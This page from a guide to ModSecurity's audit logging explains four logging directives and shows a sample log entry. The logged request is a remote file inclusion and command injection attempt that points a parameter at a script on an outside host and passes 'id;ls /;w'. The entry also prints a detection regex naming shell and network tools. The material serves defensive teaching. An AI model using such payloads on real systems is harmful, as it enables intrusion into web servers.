 ModSecurity has outstanding logging capabilities. The directive SecAuditEngine works
independently of the SecRuleEngine, so you can log data without applying any filters.
This is sometimes useful when gathering logging data prior to creating filters. There are
four main directives that work together for auditing:

SecAuditEngine    RelevantOnly
SecAuditLogRelevantStatus "^[45]"
SecAuditLogType Serial
SecAuditLog logs/modsec_audit.log

After these directives are set, ModSecurity will log all requests to the modsec_audit.log
file in the logs directory. An example audit log entry looks like this –

--7b781024-A--
[15/Apr/2007:03:53:57 --0400] Cfjlm38AAAEAAHkzZRIAAAFS 211.39.116.16
39116 192.168.100.133 80
--7b781024-B--
GET /index.php?pagina=http://www.lifesciencessociety.org/surveyor/
lang/xpl/pro18.txt?&cmd=id;ls%20/;w HTTP/1.1
TE: deflate,gzip;q=0.3
Connection: TE, close
Host: www.example.com
User-Agent: libwww-perl/5.805

--7b781024-F--
HTTP/1.1 404 Not Found
Content-Length: 1635
Content-Type: text/html
Connection: close

--7b781024-E--
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>The page cannot be found</TITLE>
--CUT--
</TD></TR></TABLE></BODY></HTML>

--7b781024-H--
Message: Warning. Pattern match
"(?:b(?:(?:n(?:et(?:bW+?blocalgroup|.exe)|(?:map|c).exe)|t(
?:racer(?:oute|t)|elnet.exe|clsh8?|ftp)|(?:w(?:guest|sh)|rcmd|ftp).
exe|echobW*?by+)b|c(?:md(?:(?:32)?.exeb|bW*?/c)|d(?:
bW*?[/]|W*?..)|hmod.{0,40}? ..." at ARGS:cmd. [id
"950006"] [msg "System Command Injection. Matched signature <;ls>"]
[severity "CRITICAL"]
Apache-Handler: proxy-server
Stopwatch: 1176623637915035 7832 (446 1921 7507)
Response-Body-Transformed: Dechunked
Producer: ModSecurity v2.1.0-4 (Apache 2.x)
Server: ModSecurity HTTP Proxy/1.1.0 (Unix) mod_ssl/1.1.0
OpenSSL/0.9.7f

--7b781024-Z--




                                                                              32 | P a g e
 